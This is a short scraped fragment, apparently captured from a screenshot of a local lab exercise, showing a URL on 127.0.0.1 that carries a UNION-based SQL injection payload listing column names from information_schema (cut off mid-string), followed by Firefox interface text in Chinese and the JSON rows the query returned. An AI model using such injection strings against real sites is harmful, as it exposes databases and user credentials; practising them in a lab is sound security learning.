 127.0.0.1:3018/hello/1 and 1=2 union select 1,2,column_name from information_schema.columns where table_schema=database() and table_n
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
name: "2"
pwd: "id"